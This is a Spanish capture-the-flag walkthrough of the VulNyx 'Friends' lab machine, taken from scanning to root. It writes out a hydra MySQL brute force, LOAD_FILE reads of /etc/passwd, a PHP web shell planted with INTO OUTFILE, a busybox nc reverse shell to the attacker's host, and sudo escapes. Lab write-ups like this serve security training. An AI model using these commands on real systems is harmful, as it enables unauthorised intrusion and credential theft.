VulNyx - Friends
Information
Friends es una máquina virtual vulnerable Linux de dificultad fácil de la plataforma VulNyx, fue creada por el usuario d4t4s3c y funciona correctamente en los hipervisores VirtualBox y VMware.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.112
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-18 12:24 CEST
Nmap scan report for 192.168.1.112
Host is up (0.00022s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
❯ nmap -sVC -p22,80,3306 192.168.1.112
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-18 12:25 CEST
Nmap scan report for ext.nyx (192.168.1.112)
Host is up (0.00042s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 f0:e6:24:fb:9e:b0:7a:1a:bd:f7:b1:85:23:7f:b1:6f (RSA)
| 256 99:c8:74:31:45:10:58:b0:ce:cc:63:b4:7a:82:57:3d (ECDSA)
|_ 256 60:da:3e:31:38:fa:b5:49:ab:48:c3:43:2c:9f:d1:32 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Friends
3306/tcp open mysql MariaDB 5.5.5-10.5.19
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.5.19-MariaDB-0+deb11u2
| Thread ID: 6
| Capabilities flags: 63486
| Some Capabilities: Support41Auth, Speaks41ProtocolOld, SupportsTransactions, IgnoreSigpipes, ODBCClient, FoundRows, InteractiveClient, SupportsLoadDataLocal, IgnoreSpaceBeforeParenthesis, ConnectWithDatabase, Speaks41ProtocolNew, SupportsCompression, DontAllowDatabaseTableColumn, LongColumnFlag, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments
| Status: Autocommit
| Salt: t^Z)[pC>J9}-e7!@[+b.
|_ Auth Plugin Name: mysql_native_password
Shell (www-data)
80/TCP (HTTP)
Site

Directory Brute Force
❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://192.168.1.112/ -x html,php,txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.112/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 269]
Progress: 882180 / 882184 (100.00%)
===============================================================
Finished
===============================================================
OSINT

Realicé una búsqueda inversa de la imagen en yandex.com y obtuve beavis y butthead como posibles nombres de usuario
3306/TCP (MYSQL)
Password Brute Force
Al contar con posibles usuarios, intento obtener alguna contraseña utilizando hydra
❯ hydra -t 64 -l beavis -P /opt/techyou.txt mysql://192.168.1.112
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-18 12:42:27
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10000 login tries (l:1/p:10000), ~2500 tries per task
[DATA] attacking mysql://192.168.1.112:3306/
[3306][mysql] host: 192.168.1.112 login: beavis password: rocknroll
1 of 1 target successfully completed, 1 valid password found
Connect
Accedo a mysql con las credenciales obtenidas: beavis:rocknroll
❯ mysql -h 192.168.1.112 -u beavis --password="rocknroll"
ERROR 2026 (HY000): TLS/SSL error: SSL is required, but the server does not support it
❯ mysql -h 192.168.1.112 -u beavis --password="rocknroll" --skip-ssl
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 3933
Server version: 10.5.19-MariaDB-0+deb11u2 Debian 11
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
Databases
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| friends |
| information_schema |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0,003 sec)
MariaDB [(none)]> use friends;
Database changed
MariaDB [friends]>
Tables
MariaDB [friends]> show tables;
+-------------------+
| Tables_in_friends |
+-------------------+
| users |
+-------------------+
1 row in set (0,001 sec)
Columns
MariaDB [friends]> describe users;
+----------+-------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+----------+-------------+------+-----+---------+-------+
| id | int(6) | YES | | NULL | |
| username | varchar(32) | YES | | NULL | |
| password | varchar(32) | YES | | NULL | |
+----------+-------------+------+-----+---------+-------+
3 rows in set (0,001 sec)
Dump
MariaDB [friends]> select * from users;
+------+----------+-----------+
| id | username | password |
+------+----------+-----------+
| 1 | beavis | b3@v1$123 |
| 2 | butthead | BuTTh3@D! |
+------+----------+-----------+
2 rows in set (0,007 sec)
(Pruebo ambas credenciales por el servicio SSH y no obtengo éxito)
Functions
LOAD_FILE
Con la función LOAD_FILE consigo leer el archivo /etc/passwd
MariaDB [friends]> SELECT LOAD_FILE('/etc/passwd');
+--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| LOAD_FILE('/etc/passwd') |
+--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
beavis:x:1000:1000::/home/beavis:/bin/bash
butthead:x:1001:1001::/home/butthead:/bin/bash
|
+--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
1 row in set (0,001 sec)
En el fuzzing anterior he visto que existe un archivo index.php en lugar de index.html. Me interesa leer el contenido del archivo PHP, pero no es posible, ya que el servidor lo está interpretando. Uso nuevamente la función LOAD_FILE() para leer el contenido de index.php y, dentro de un comentario en el código PHP, encuentro la ruta /M3t4LL1c@
MariaDB [friends]> SELECT LOAD_FILE('/var/www/html/index.php');
+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| LOAD_FILE('/var/www/html/index.php') |
+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| <?php
/*
print "For more Rock & Roll visit: /M3t4LL1c@ ";
*/
?>
<html>
<head>
<title>Friends</title>
<style>
body {
background-color: #83cbc7;
}
img {
border-radius: 10px;
}
</style>
</head>
<body>
<center>
<img src="image.jpg" style="width: 1880px; height: 900px;">
</center>
</body>
<html>
|
+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
1 row in set (0,001 sec)
INTO OUTFILE
Create WebShell
Al intentar crear un archivo con código PHP no lo permite por falta de permisos
MariaDB [friends]> SELECT "<?php system($_GET['cmd']); ?>" INTO OUTFILE "/var/www/html/cmd.php";
ERROR 1 (HY000): Can't create/write to file '/var/www/html/cmd.php' (Errcode: 13 "Permission denied")
Intento de nuevo pero ahora en la ruta /M3t4LL1c@ y obtengo éxito
MariaDB [friends]> SELECT "<?php system($_GET['cmd']); ?>" INTO OUTFILE "/var/www/html/M3t4LL1c@/cmd.php";
Query OK, 1 row affected (0,001 sec)
Consigo ejecutar comandos como usuario www-data
❯ curl -sX GET "http://192.168.1.112/M3t4LL1c@/cmd.php?cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Reverse Shell
Ya ejecutando comandos intento obtener una reverse shell
❯ echo -n 'busybox nc 192.168.1.5 443 -e /bin/sh' | jq -sRr @uri
busybox%20nc%20192.168.1.5%20443%20-e%20%2Fbin%2Fsh
❯ curl -sX GET "http://192.168.1.112/M3t4LL1c@/cmd.php?cmd=busybox%20nc%20192.168.1.5%20443%20-e%20%2Fbin%2Fsh"
Obtengo una shell como usuario www-data
nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.112] 36620
id ; hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
friends
Shell (beavis)
Enumeration
Sudo
El usuario www-data puede ejecutar como beavis el binario batcat con sudo
www-data@friends:/$ sudo -l
Matching Defaults entries for www-data on friends:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on friends:
(beavis) NOPASSWD: /usr/bin/batcat
Abuse
En GTFOBins nos dan la secuencia de shell-escape y me convierto en usuario beavis
www-data@friends:/$ sudo -u beavis /usr/bin/batcat --paging always /etc/profile
!/bin/bash -i
beavis@friends:/$ id ; hostname
uid=1000(beavis) gid=1000(beavis) groups=1000(beavis)
friends
Shell (butthead)
Existe una reutilización de credenciales con las encontradas en la base de datos, lo que me permite convertirme en el usuario butthead
beavis@friends:/$ su - butthead
Password:
butthead@friends:~$ id ; hostname
uid=1001(butthead) gid=1001(butthead) grupos=1001(butthead)
friends
Privilege Escalation
Enumeration
Sudo
El usuario butthead puede ejecutar como root el binario su con sudo
butthead@friends:~$ sudo -l
[sudo] password for butthead:
Matching Defaults entries for butthead on friends:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User butthead may run the following commands on friends:
(root) PASSWD: /usr/bin/su
Abuse
Me convierto en usuario root abusando del privilegio
butthead@friends:~$ sudo -u root /usr/bin/su -
root@friends:~# id ; hostname
uid=0(root) gid=0(root) grupos=0(root)
friends
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
root@friends:~# find / -name user.txt -o -name root.txt 2>/dev/null |xargs cat
59ce****************************
df81****************************
Hasta aquí la resolución de la máquina Friends.
Happy Hacking!